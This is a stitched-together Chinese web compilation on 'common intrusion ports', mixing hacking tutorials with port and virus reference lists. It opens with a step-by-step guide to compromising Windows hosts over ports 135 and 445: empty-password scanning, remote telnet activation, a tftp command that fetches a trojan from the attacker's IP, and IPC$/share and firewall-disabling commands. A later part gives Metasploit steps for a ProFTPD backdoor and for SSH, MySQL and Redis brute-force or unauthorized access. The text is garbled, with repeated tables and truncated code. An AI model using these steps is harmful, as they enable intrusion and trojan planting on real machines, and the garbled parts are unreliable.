常用入侵端口

利用135端口和445端口入侵

利用135端口和445端口入侵.txt我的优点是:我很帅;但是我的缺点是:我帅的不明显。

什么是幸福幸福就是猫吃鱼,狗吃肉,奥特曼打小怪兽!令堂可是令尊表姐我是胖人,不是粗人。

利用135端口和445端口入侵135端口入侵:准备工具:S扫描器,NTScan,Recton,tftpd32,木马一个(我用的是灰鹆子..下面的""就是生成的)入侵步骤:1.用S扫描器扫段135端口的IP,扫完之后保存下来(只保留那些IP就好.)2.然后用 NTScan 扫下空口令(线程随便你填..点"WMI扫描"再把下面的"139"改为"135"),如果有空口令的话在下面会显示的3.打开Recton,选择第二个(也就是Telnet的那个,然后在"远程主机"那里扫你刚刚扫出空口令的IP,直接点个【开始执行】就可以了(成功的话基本上是显示→连接成功!正在检查Telnet服务状态 ......正在改变服务状态 ......正在设置 NTLM=0 ......正在设置端口=23 ......Telnet服务已经成功打开!端口:23 .)4. 打开 tftp32 这个文件,把你的木马跟文件放在同一个目录里..弄好之后接着看下面:5. 开始---运行--telnet IP,进入之后如果有:您将要把您的密码信息送到 Internet 区内的一台远程计算机上。

这可能不安全。

您还要送吗(y/n):如果有这样的话就选N..回车...login:password:login:后填administrator,下面个是密码,不用填,直接回车就行...) 然后就进了他的C盘了(一般的话)..如果没在C盘的话键入 CD,这个命令就回到C盘的,然后你再键入这段命令:tftp -i ***.***.***.*** get分析下:tftp是文件-i是指定的命令格式***.***.***.***这个是你自己的IP(记住.是自己外网的IP)get指定的命令格式这是我是自己的木马(也就是刚才说到要跟tftp放在同一个目录下的木马.名字可以自己改.方便就好)..然后上传成功的话就运行木马就行了..然后就等着鹆子上线吧哈...445端口入侵用到的工具:一.扫描器二.NTscan汉化版三.灰鸽子木马四.阿D网络工具包1.我们扫445端口,由于445端口受到网络的限制,我们只能扫本市的,不过大家可以到肉鸡上扫,呵呵,那可是肉鸡生肉鸡啊扫完后,整理一下汉化版扫描弱口令,用WMI格式扫, 3.用啊D,找开远程开共享,然后传马.OK进去了,想开哪个盘就开哪个盘,下来就是开本地的cmd传马了相关命令:net share 查看它有没有开共享net stop sharedaccess 关防火墙net share d$=d: D盘共享开启copy \\ 传木马到肉鸡的D盘里net share d$ /del 把D盘共享删掉net use \\ip\ipc$ "" /user:"" 与某个IP建空连接昨天朋友说,发生系统错误,是怎么回事。

计算机端口详解与常见端口入侵方法

计算机“端口”是英文port的义译,可以认为是计算机与外界通讯交流的出口。

其中硬件领域的端口又称接口,如:USB端口、串行端口等。

软件领域的端口一般指网络中面向连接服务和无连接服务的通信协议端口,是一种抽象的软件结构,包括一些数据结构和I/O(基本输入输出)缓冲区。

可以先了解面向连接和无连接协议(Connection-Oriented and Connectionless Protocols)面向连接服务的主要特点有:面向连接服务要经过三个阶段:数据传数前,先建立连接,连接建立后再传输数据,数据传送完后,释放连接。

面向连接服务,可确保数据传送的次序和传输的可靠性无连接服务的特点是:无连接服务只有传输数据阶段。

消除了除数据通信外的其它开销。

只要发送实体是活跃的,无须接收实体也是活跃的。

它的优点是灵活方便、迅速,特别适合于传送少量零星的报文,但无连接服务不能防止报文的丢失、重复或失序。

区分“面向连接服务”和“无连接服务”的概念,特别简单、形象的例子是:打电话和写信。

两个人如果要通电话,必须先建立连接——拨号,等待应答后才能相互传递信息,最后还要释放连接——挂电话。

写信就没有那么复杂了,地址姓名填好以后直接往邮筒一扔,收信人就能收到。

TCP/IP协议在网络层是无连接的(数据包只管往网上发,如何传输和到达以及是否到达由网络设备来管理)。

而“端口”,是传输层的内容,是面向连接的。

协议里面低于1024的端口都有确切的定义,它们对应着因特网上常见的一些服务。

这些常见的服务可以划分为使用TCP端口(面向连接如打电话)和使用UDP端口(无连接如写信)两种。

网络中可以被命名和寻址的通信端口是操作系统的一种可分配资源。

由网络OSI(开放系统互联参考模型,Open System Interconnection Reference Model)七层协议可知,传输层与网络层最大的区别是传输层提供进程通信能力,网络通信的最终地址不仅包括主机地址,还包括可描述进程的某种标识。

网络安全常见漏洞入侵手段

网络安全常见漏洞入侵手段在当今数字化的时代,网络安全已经成为了至关重要的问题。

随着互联网的普及和信息技术的飞速发展,各种网络漏洞层出不穷,给个人、企业甚至国家带来了严重的威胁。

了解网络安全常见的漏洞入侵手段,对于我们提高网络安全意识、加强防护措施具有重要意义。

一、SQL 注入攻击SQL 注入是一种常见且危害极大的漏洞入侵手段。

它利用了网站应用程序对用户输入数据的不当处理,将恶意的 SQL 代码注入到数据库查询中,从而获取、修改或删除数据库中的敏感信息。

例如,当一个网站的登录页面要求用户输入用户名和密码时,如果该网站没有对用户输入的内容进行充分的验证和过滤,攻击者就可以在用户名或密码字段中输入一些特定的 SQL 语句。

比如输入“'OR1=1 ”作为用户名,可能会绕过正常的登录验证,直接登录到系统中。

为了防范 SQL 注入攻击,网站开发者应该对用户输入的数据进行严格的验证和过滤,避免将不可信的数据直接拼接到 SQL 语句中。

同时,使用参数化查询等技术也可以有效地防止 SQL 注入。

二、跨站脚本攻击(XSS)跨站脚本攻击是指攻击者通过在目标网站上注入恶意脚本代码,当其他用户访问该网站时,恶意脚本就会在用户的浏览器中执行,从而窃取用户的敏感信息,如 Cookie、会话令牌等,或者进行其他恶意操作。

有两种主要类型的 XSS 攻击:存储型 XSS 和反射型 XSS。

存储型XSS 是指攻击者将恶意脚本存储在目标网站的数据库中,例如在论坛的帖子、评论等地方;反射型 XSS 则是通过将恶意脚本包含在 URL 中,诱使用户点击从而触发攻击。

为了防范 XSS 攻击,网站开发者需要对用户输入的内容进行严格的消毒处理,将可能的恶意脚本代码进行过滤或转义。

同时,设置合适的 HTTP 响应头,如“ContentSecurityPolicy”,也可以增强对 XSS 攻击的防护能力。

三、跨站请求伪造(CSRF)跨站请求伪造是一种利用用户在已登录网站的信任关系,诱使用户在不知情的情况下执行恶意操作的攻击手段。

最新-445端口入侵详解 精品

445端口入侵详解

篇一:黑客常用入侵端口详解常见的入侵端口:端口:0服务:说明:通常用于分析操作系统。

这一方法能够工作是因为在一些系统中“0”是无效端口,当你试图使用通常的闭合端口连接它时将产生不同的结果。

一种典型的扫描,使用地址为0000,设置位并在以太网层广播。

(我被这样入侵过,一般感觉计算机运行慢或是你感觉有问题存在,先去查,如果有入侵赶紧断掉网,如果晚了他可能就会盗取你很多帐号或资料)-端口:1服务:说明:这显示有人在寻找机器。

是实现的主要提供者,默认情况下在这种系统中被打开。

机器在发布是含有几个默认的无密码的帐户,如:、、、、、、等。

许多管理员在安装后忘记删除这些帐户。

因此在上搜索并利用这些帐户。

-端口:7服务:说明:能看到许多人搜索放大器时,发送到0和255的信息。

-端口:19服务:说明:这是一种仅仅发送字符的服务。

版本将会在收到包后回应含有垃圾字符的包。

连接时会发送含有垃圾字符的数据流直到连接关闭。

利用欺骗可以发动攻击。

伪造两个服务器之间的包。

同样攻击向目标地址的这个端口广播一个带有伪造受害者的数据包,受害者为了回应这些数据而过载。

-端口:21服务:说明:服务器所开放的端口,用于上传、下载。

最常见的攻击者用于寻找打开的服务器的方法。

这些服务器带有可读写的目录。

木马、、、、和所开放的端口。

-端口:22服务:说明:建立的和这一端口的连接可能是为了寻找。

这一服务有许多弱点,如果配置成特定的模式,许多使用库的版本就会有不少的漏洞存在。



常见病毒端口列表

W32.SQLExp.Worm蠕虫病毒

针对SQL_SERVER_2000的漏洞,该蠕虫发送了大量针对1434端口的udp协议包,导致网络堵塞,甚至瘫痪

udp1434

震荡波(Worm.Sasser)

病毒也是通过系统漏洞进行传播的,感染了病毒的电脑会出现系统反复重启、机器运行缓慢,出现系统异常的出错框等现象。

病毒名称

病毒特征

使用端口

W32.Nachi.Worm(MyDoom.A,MyDoom.B)

系统重启

udp69 tcp135

W32.Blaster.Worm蠕虫病毒

系统自动重启

tcp4444 udpows系统弱口令漏洞在网络上大面积传播的一种破坏力很强的蠕虫病毒

tcp139 tcp445

Win32.Lioten.KX蠕虫

是一种通过网络共享并利用系统漏洞进行传播的蠕虫。

tcp135 tcp139 tcp445

Killer2003蠕虫

如果感染该蠕虫病毒后网络带宽大量被占用,最终导致网络瘫痪。该蠕虫病毒是利用SQL SERVER 2000的解析端口1434的缓冲区溢出漏洞,对其网络进行攻击的。

udp1434

Kibuv.B

可突破多个安全漏洞,除能突破“Sasser”蠕虫突破的“LSASS安全漏洞”之外,还能突破“消息服务安全漏洞”、“IIS 5.0 WebDAV安全漏洞”、“RPC接口缓冲区溢出安全漏洞”、“通用即插即用(UPnP) 服务安全漏洞”。

tcp5000

狙击波(Worm.Zotob.A)

5554

冲击波(Worm.Blaster)

病毒利用的是系统的RPC 漏洞,病毒攻击系统时会使RPC服务崩溃,该服务是Windows操作系统使用的一种远程过程调用协议

常用漏洞端口

1024

“Reserved”。动态端口的范围是从1024~65535,而1024正是动态端口的开始。该端口一般分配给第一个向系统发出申请的服务,在关闭服务的时候,就会释放1024端口,等待其他服务的调用。著名的YAI木马病毒默认使用的就是1024端口,通过该木马可以远程控制目标计算机,获取计算机的屏幕图像、记录键盘事件、获取密码等,后果是比较严重的。

建议:一般我们是使用80端口进行网页浏览的,为了避免病毒的攻击,我们可以关闭该端口。

其他

略……

建议:如果是执行邮件服务器,可以打开该端口。

113

主要用于Windows的“Authentication Service”(验证服务),一般与网络连接的计算机都运行该服务。113端口虽然可以方便身份验证,但是也常常被作为FTP、POP、SMTP、IMAP以及IRC等网络服务的记录器,这样会被相应的木马程序所利用,比如基于IRC聊天室控制的木马。另外,113端口还是Invisible Identd Deamon、Kazimas等木马默认开放的端口。

建议:关闭该端口。

69

TFTP是Cisco公司开发的一个简单文件传输协议,类似于FTP。很多服务器和Bootp服务一起提供TFTP服务,主要用于从系统下载启动代码。可是,因为TFTP服务可以在系统中写入文件,而且黑客还可以利用TFTP的错误配置来从系统获取任何文件。

建议:关闭该端口。

79

79端口是为Finger服务开放的,主要用于查询远程主机在线用户、操作系统类型以及是否缓冲区溢出等用户的详细信息。比如要显示远程计算机上的user01用户的信息,可以在命令行中键入“fingeruser01@”即可。一般黑客要攻击对方的计算机,都是通过相应的端口扫描工具来获得相关信息,比如使用“流光”就可以利用79端口来扫描远程计算机操作系统版本,获得用户信息,还能探测已知的缓冲区溢出错误。这样,就容易遭遇到黑客的攻击。而且,79端口还被Firehotcker木马作为默认的端口。

病毒常用端口

各种病毒常用端口872 TCP i 黑客TCP入口9873 TCP i 黑客TCP入口9874 TCP i 黑客TC各种病毒常用端口872 TCP i 黑客TCP入口9873 TCP i 黑客TCP入口9874 TCP i 黑客TCP入口9875 TCP i 黑客TCP入口9898 i 假警察(Worm.Win32.Dabber.a)9996 TCP i 震荡波(Worm.Sasser.b)、高波9999 TCP i BackDoor10000 TCP i BackDoor10001 i BackDoor10002 TCP i 病毒下载器10066 i Ambush Trojan10067 TCP i 黑客TCP入口10067 UDP i 黑客UDP入口10080 o SCO炸弹(MyDoom)10100 UDP i BackDoor10167 TCP i 黑客TCP入口10167 UDP i 黑客UDP入口10168 i 恶邮差10607 TCP i COMA Trojan(特征码:434f4d4120536572766572)10888 TCP i BackDoor11240 TCP i BackDoor11927 i Win32.Randin12121 TCP i BackDoor12223 TCP i Hack 99 Keylogger Trojan12345 i NetBus 1.x12346 i NetBus 1.x12361~12363 i Whack-a-Mole13010 TCP i 黑客TCP入口14500~14503 TCP i PC Invader15210 UDP i BackDoor15368 i BackDoor15804 i 病毒下载器15849 TCP i BackDoor16660 TCP i Stacheldraht (DDoS)16661 TCP i BackDoor16772 TCP i ICQ Revenge Trojan17300 TCP i Kuang2病毒17428 TCP i BackDoor17569 TCP i Infector 1.4.x/1.6.x17593 TCP i Audiodoor Trojan18735 TCP i Shaft (DDoS)18961 TCP i BackDoor19191 i 蓝色火焰19864 TCP i ICQ Revenge Trojan20000 TCP i GirlFriend20001 TCP i GirlFriend20002 TCP i AcidkoR Trojan20023 TCP i VP Killer Trojan20034 i NetBus Pro20168 i/o lovgate蠕虫20432 TCP i Shaft (DDoS)20808 TCP i/o QQ女友(Worm.LovGate.v.QQ)21544 TCP i GirlFriend21554 TCP i GirlFriend22179 i BackDoor22180 i BackDoor22181 i BackDoor22226 TCP i 高波22784 TCP i BackDoor22899 TCP i 病毒下载器23444 TCP i 网络公牛23456 i Evil FTP、Ugly FTP25836 i Trojan.Proxy26034 i BackDoor26097 i BackDoor26374 UDP i Sub-726573 UDP i Sub-727117 i BackDoor27184 UDP i Alvgus 2000 Trojan27374 TCP i Sub-7木马、BackDoor、东方魔眼、Baste Trojan28882 TCP i Trojan.Mitglieder28883 TCP i Trojan.Mitglieder29431 TCP i 黑客TCP入口29432 TCP i 黑客TCP入口29785 i BackDoor29786 i BackDoor29787 i BackDoor29788 i BackDoor30029 TCP i AOL trojan30100 TCP i/o NetSphere30108 TCP i BackDoor30999 TCP i Kuang病毒30100~30103 TCP i NetSphere30133 TCP i NetSphere31000 i Win32.HLLC.Setex(木马程序)31320 i BackDoor31335 UDP i Trin00 DoS Attack31337 TCP i Back Orifice、Netspy31337 i BackDoor31338 UDP i Back Orifice、DeepBO、NetSpy31339 i NetSpy31375 TCP i BackDoor31666 i Back Orifice31778 TCP i 黑客TCP入口31785 TCP i 黑客TCP入口31787 TCP i 黑客TCP入口31789 TCP i 黑客TCP入口31789 UDP i/o Hack-a-tack控制连接31791 TCP i 黑客TCP入口31792 TCP i 黑客TCP入口31785~31792 i Hack-a-tack(特征代码:486154)32440 TCP i BackDoor32770~32900 i RPC服务扫描(寻找可被攻击的已知的RPC 服务)33333 TCP i Blakharaz Trojan34555 TCP i Trin00 (Windows) (DDoS)35555 TCP i Trin00 (Windows) (DDoS)36010 TCP i Winser36183 TCP i BackDoor36549 i Trojan.Proxy37264 TCP i/o Winser40404 TCP i Backdoor.Spybot.bo(偷用户正版游戏的序列号)40421~40426 i Masters Paradise41337 TCP i Storm41417 i 病毒下载器41666 i Remote Boot Tool Trojan43210 i Schoolbus43958 TCP i BackDoor44767 i Schoolbus45576 i 代理软件的控制端口45672 TCP i BackDoor46147 i Backdoor.SdBot47878 i BirdSPY249301 TCP i OnLine KeyLogger Trojan50305 i BackDoor50505 i ICQTrojan52013 i BackDoor53001 TCP i Remote Windows Shutdown Trojan 54283 i Sub-754320~54321 i Back Orifice54321 i Schoolbus54321 TCP i BackDoor58008~58009 i BackDoor59211 i BackDoor64444 TCP i BackDoor65000 TCP i Devil、DDoS65333 TCP i BackDoor65432 UDP i The Traitor65506 TCP i 混合杀手65535 TCP i RC1 TrojanP入口9875 TCP i 黑客TCP入口9898 i 假警察(Worm.Win32.Dabber.a)9996 TCP i 震荡波(Worm.Sasser.b)、高波9999 TCP i BackDoor10000 TCP i BackDoor10001 i BackDoor10002 TCP i 病毒下载器10066 i Ambush Trojan10067 TCP i 黑客TCP入口10067 UDP i 黑客UDP入口10080 o SCO炸弹(MyDoom)10100 UDP i BackDoor10167 TCP i 黑客TCP入口10167 UDP i 黑客UDP入口10168 i 恶邮差10607 TCP i COMA Trojan(特征码:434f4d4120536572766572)10888 TCP i BackDoor11240 TCP i BackDoor11927 i Win32.Randin12121 TCP i BackDoor12223 TCP i Hack 99 Keylogger Trojan12345 i NetBus 1.x12346 i NetBus 1.x12361~12363 i Whack-a-Mole13010 TCP i 黑客TCP入口14500~14503 TCP i PC Invader15210 UDP i BackDoor15804 i 病毒下载器15849 TCP i BackDoor16660 TCP i Stacheldraht (DDoS)16661 TCP i BackDoor16772 TCP i ICQ Revenge Trojan17300 TCP i Kuang2病毒17428 TCP i BackDoor17569 TCP i Infector 1.4.x/1.6.x17593 TCP i Audiodoor Trojan18735 TCP i Shaft (DDoS)18961 TCP i BackDoor19191 i 蓝色火焰19864 TCP i ICQ Revenge Trojan20000 TCP i GirlFriend20001 TCP i GirlFriend20002 TCP i AcidkoR Trojan20023 TCP i VP Killer Trojan20034 i NetBus Pro20168 i/o lovgate蠕虫20432 TCP i Shaft (DDoS)20808 TCP i/o QQ女友 (Worm.LovGate.v.QQ)21544 TCP i GirlFriend21554 TCP i GirlFriend22179 i BackDoor22180 i BackDoor22181 i BackDoor22226 TCP i 高波22784 TCP i BackDoor22899 TCP i 病毒下载器23444 TCP i 网络公牛23456 i Evil FTP、Ugly FTP25836 i Trojan.Proxy26034 i BackDoor26097 i BackDoor26374 UDP i Sub-726573 UDP i Sub-727117 i BackDoor27184 UDP i Alvgus 2000 Trojan27374 TCP i Sub-7木马、BackDoor、东方魔眼、Baste Trojan 28882 TCP i Trojan.Mitglieder28883 TCP i Trojan.Mitglieder29431 TCP i 黑客TCP入口29432 TCP i 黑客TCP入口29786 i BackDoor29787 i BackDoor29788 i BackDoor30029 TCP i AOL trojan30100 TCP i/o NetSphere30108 TCP i BackDoor30999 TCP i Kuang病毒30100~30103 TCP i NetSphere30133 TCP i NetSphere31000 i Win32.HLLC.Setex(木马程序)31320 i BackDoor31335 UDP i Trin00 DoS Attack31337 TCP i Back Orifice、Netspy31337 i BackDoor31338 UDP i Back Orifice、DeepBO、NetSpy31339 i NetSpy31375 TCP i BackDoor31666 i Back Orifice31778 TCP i 黑客TCP入口31785 TCP i 黑客TCP入口31787 TCP i 黑客TCP入口31789 TCP i 黑客TCP入口31789 UDP i/o Hack-a-tack控制连接31791 TCP i 黑客TCP入口31792 TCP i 黑客TCP入口31785~31792 i Hack-a-tack(特征代码:486154)32440 TCP i BackDoor32770~32900 i RPC服务扫描(寻找可被攻击的已知的RPC服务)33333 TCP i Blakharaz Trojan34555 TCP i Trin00 (Windows) (DDoS)35555 TCP i Trin00 (Windows) (DDoS)36010 TCP i Winser36183 TCP i BackDoor36549 i Trojan.Proxy37264 TCP i/o Winser40404 TCP i Backdoor.Spybot.bo(偷用户正版游戏的序列号)40421~40426 i Masters Paradise41337 TCP i Storm41417 i 病毒下载器41666 i Remote Boot Tool Trojan43210 i Schoolbus43958 TCP i BackDoor44767 i Schoolbus45576 i 代理软件的控制端口45672 TCP i BackDoor46147 i Backdoor.SdBot47878 i BirdSPY249301 TCP i OnLine KeyLogger Trojan50305 i BackDoor50505 i ICQTrojan52013 i BackDoor53001 TCP i Remote Windows Shutdown Trojan 54283 i Sub-754320~54321 i Back Orifice54321 i Schoolbus54321 TCP i BackDoor58008~58009 i BackDoor59211 i BackDoor64444 TCP i BackDoor65000 TCP i Devil、DDoS65333 TCP i BackDoor65432 UDP i The Traitor65506 TCP i 混合杀手65535 TCP i RC1 Trojan。



常见端口入侵

常见端⼝⼊侵⼀.信息收集nmap命令:nmap -sS -p 1-65535 -sV 192.168.31.69nmap --script=vuln 192.168.31.69⼆.端⼝利⽤21端⼝⼊侵⾸先看到ftp的版本是proftpd 1.3.3c,经过了解该版本存在后门,利⽤msf中的模块可以进⾏利⽤,利⽤过程如下:利⽤命令:msfconsole 启动终端search proftpd 搜索利⽤模块use exploit/unix/ftp/proftpd_133c_backdoor 使⽤后门模块show options 查看需要设置的参数set rhosts 192.168.31.69 设置⽬标iprun 攻击得到⼀个shell22端⼝⼊侵看到22端⼝就会想到ssh,想到ssh就想爆破⼀下试试,试试就试试命令:search ssh_login 搜索爆破模块use auxiliary/scanner/ssh/ssh_login 使⽤爆破模块show options 查看需要设置的参数set rhosts 192.168.31.69 设置⽬标ipset username root 设置⽤户名为rootset pass_file /root/passwd.txt 设置密码字典set verbose true 显⽰爆破信息run 攻击ssh 连接ssh爆破出密码,⽤户为root密码为123456,并成功连接上ssh873端⼝⼊侵873端⼝搭的服务是rsync,通过百度得知该服务存在未授权访问漏洞,连接试试命令:rsync 连接rsyncrsync www 连接rsync并查看www⽂件夹内的⽂件3306端⼝⼊侵3306端⼝也是可以尝试⼀下爆破,命令如下:search mysql_login 搜索mysql爆破模块use auxiliary/scanner/mysql/mysql_login 使⽤mysql爆破模块show options 查看需要的参数set rhosts 192.168.31.69 设置⽬标ipset username root 设置⽤户名set pass_file /root/passwd.txt 设置密码字典run 攻击search mysql_sql 搜索执⾏sql语句模块use auxiliary/admin/mysql/mysql_sql 使⽤该模块show options 查看需要的参数set rhosts 192.168.31.69 设置⽬标ipset username root 设置⽤户名set password 123456 设置密码set SQL show databases; 设置需要执⾏的sql语句run 攻击爆破出密码,⽤户名为root,密码为123456执⾏show databases;成功列出所有数据库名6379端⼝⼊侵该端⼝使⽤的是redis服务,可能存在未授权访问漏洞,利⽤该漏洞需要安装redis,安装命令如下:tar -xzf redis-2.8.12.tar.gz 解压cd redis-2.8.12/ 切换到解压后的⽬录下make 编译cd /root/redis-2.8.12/src 切换到这个⽬录./redis-cli -h 192.168.31.69 执⾏redis-cli连接得到⼀个shell。

18种常见网络入侵方法

1.拒绝访问这已经成为一个很常见的网络恶作剧。

进攻者用大量的请求信息冲击网站,从而有效地阻塞系统,使运行速度变慢,甚至网站崩溃。

这种使计算机过载的方法常常被用来掩盖对网站的入侵。

2.扫描器通过广泛地扫描因特网来确定计算机、服务器和连接的类型。

恶意的人常常利用这种方法来找到计算机和软件的薄弱环节并加以利用。

3.嗅觉器这种软件暗中搜寻正在网上传输的个人网络信息包,可以用来获取密码甚至整个信息包的内容。

4.网上欺骗伪造电子邮件,用它们哄骗用户输入关键信息,如邮箱账号、个人密码或信用卡等。

5.特洛伊木马这种程序包含有探测一些软件弱点所在的指令,安装在计算机上,用户一般很难察觉。

6.后门黑客为了防止原来进入的通道被察觉,开发一些隐蔽的进入通道(我们俗称的后门),使重新进入变得容易,这些通道是难以被发现的。

7.恶意小程序这是一种微型程序,有时用Java语言写成,它能够滥用计算机资源,修改硬盘上的文件,发出伪造的电子邮件以及偷窃密码。

8.进攻拨号程序这种程序能够自动的拨出成千上万个电话号码,用来搜寻一个通过调制解调器连接的进入通道。

9.逻辑炸弹是嵌入计算机软件中的一种指令,它能够触发对计算机的恶意操作。

10.密码破解入侵者破解系统的登录或管理密码及其他一些关键口令。

11.社交工程这种策略是通过与没有戒心的公司雇员交谈,从中得到有价值的信息,从而获得或猜出对方网络的漏洞(如猜出密码),进而控制公司计算机系统。

12.垃圾搜寻通过对一家公司垃圾的搜寻和分析,获得有助于闯入这家公司计算机系统的有用信息。

这些信息常常被用来证实在“社交工程”中刺探到的信息。

13.系统漏洞这是很实用的攻击方式。

入侵者利用操作系统漏洞,可以很轻易地进入系统主机并获取整个系统的控制权。

14.应用程序漏洞与上述系统漏洞的方式相似,也可能获取整个系统的控制权。

15.配置漏洞通常指系统管理员本身的错误。

16.协议/设计漏洞指通信协议或网络设计本身存在的漏洞,如Internet上广泛使用的基本通信协议——TCP/IP,本身设计时就存在一些缺陷。

80端口、512端口、3389端口……入侵实例

80端⼝、512端⼝、3389端⼝……⼊侵实例有很多⽹站为了安全起见,在WEB Server前⾯架了防⽕墙,或者做了TCP/IP过滤,对外只开放TCP 80端⼝。

从⼊侵者⾓度来看,要⼊侵那么从80上跑的CGI⼊⼿是⽐较可⾏的,当然也可以⽤别的办法,例如旁敲侧击,呵呵。

从⽹管⾓度来看,⼀是要保证CGI的安全性,另外⽹络的整体安全性也是很重要的。

针对基于80端⼝⼊侵、防范⽽出的CGI扫描器数不胜数,但基本上原理都⼀样。

CGI扫描器原理说起来其实⾮常简单,可以⽤四句话来概括:连接⽬标WEB SERVER;发送⼀个特殊的请求;接收⽬标服务器返回数据;根据返回数据判断⽬标服务器是否有此CGI漏洞。

当管理的服务器达到⼀定数量的时候,⼿⼯检测⾃⼰的服务器是否存在各种各样的CGI漏洞,那就太消耗时间和精⼒了,所以⼀个⽹管⼿上有个⽐较好⽤的CGI漏洞扫描器还是必要的。

OK!今天我们就⾃⼰来动⼿⽤C写⼀个简单的CGI扫描器,帮助⾃⼰在⽇常⼯作中检测服务器:)) 源代码如下,很多地⽅我都加了注释,别嫌我烦哦:))编译好的程序可以从/program/cgicheck.exe 下载。

/************************************************************************* Module:CGICheck.cpp Author:ey4s Date:2001/5/16说明:这是⼀个Console下多线程,带有进度显⽰的CGI扫描器的模板,更改⼀下szSign和SendBuff就可以扫描其他CGI漏洞,设置了连接、发送、接收超时,速度还可以哦。

希望可以帮助到admins检测⾃⼰的服务器:)) *************************************************************************/ #i nclude #define iPort 80//⽬标Web Server端⼝#define szSign “500 13rnServer: Microsoft-IIS/5.0”//根据此标志来检查⽬标是否有漏洞 #pragma comment(lib,“ws2_32.lib”) /////////////////////////////////////////////////////////////////////////// // //定义&初始化全局变量// char *SendBuff=“GET /NULL.printern”,//发送的请求buff CurrentTarget[52]=,//存放最后⼀个线程将扫描的⽬标turn[4][2]=;//显⽰进度时的字符intSendBuffLen=strlen(SendBuff),//发送的buff长度iConnTimeout,//TCP Connect TimeOut ii=0,//扫描进度iTotal;//服务器总数HANDLE hSemaphore=NULL,//信标内核对象句柄,⽤来控制线程数量hStdout;//console标准输出句柄,做进度显⽰的时候⽤的struct timeval timeout;//连接、发送和接收的超时值DWORD SleepTime;//每个⼀个线程后等待的时间/* SleepTime值根据⽤户输⼊的线程数量[ThreadNum]和TCP ConnectTimeOut[CONNTIMEO]来计算。

常用的端口入侵和解决方法

3899 ----远程登录

4899 -----radmin远程控制软件

8000--灰鸽子默认端口

木马基础知识

木马----远程控制你的电脑.

1.有服务端口木马:

常见的一些后门程序,这类木马都要开个服务端口的后门,这个端口可以是固定也可以变化的.

2.反弹型木马:

5。关闭135端口:

如何关闭135端口

Windows XP系统运行dcomcnfg,展开“组件服务”→“计算机”,在“我的电脑”上点右键选“属性”,切换到“默认属性”,取消“启用分布式COM”;然后切换到“默认协议”,删除“面向连接的TCP/IP”。

以上选项有对应的注册表键值,因此也可通过注册表来修改:

常用端口:

21 ----FTP服务 上传下载

23----终端仿真协议telnet 命令 远程登陆

25----简单邮件发送协议

80 ----WEB服务器 浏览网站

110---- POP3用于客户端访问服务器端的邮件服务

1433 ---mssql服务 数据库

445端口是NT的共享资源新端口(139)和139的用法一样。共享入侵,不多说了。

1433端口是MSSQL的默认端口。利用方式:溢出/弱口令扫描。

弱口令的也很多,这里同时利用这两中方式。

2969端口是诺顿杀毒软件开放的端口,利用方式:溢出。

3306端口是MYSQL的默认端口,利用方式:弱口令扫描。

137端口统共NetBIOS 数据报(UDP)服务。

139端口提供共享资源服务(NetBios-SSN),用在IPC$入侵中。上面这三个端口可以综合利用。

161端口是远程管理设备(SNMP)的默认端口。



威胁网络安全的端口

威胁网络安全的端口端口是计算机网络中用于识别不同应用程序或服务的数字标识。

不同的应用程序或服务使用不同的端口进行通信。

然而,某些特定的端口可能会威胁网络安全。

下面是几个可能会威胁网络安全的端口:1. 传统的攻击端口:一些传统的攻击技术通常会针对特定的端口进行攻击,例如端口80(HTTP)、端口443(HTTPS)和端口1521(Oracle)等。

这些端口通常是攻击者进行网络侵入和攻击的目标。

2. 具有弱点的服务端口:服务端口在网络中扮演着重要的角色,但某些服务端口可能存在弱点,容易受到攻击。

例如,FTP(端口21)和Telnet(端口23)等服务都存在安全问题,攻击者可能通过这些端口轻松地获取服务器的访问权限。

3. P2P文件共享端口:P2P文件共享服务经常使用特定的端口进行通信,例如,BitTorrent使用端口6881-6889。

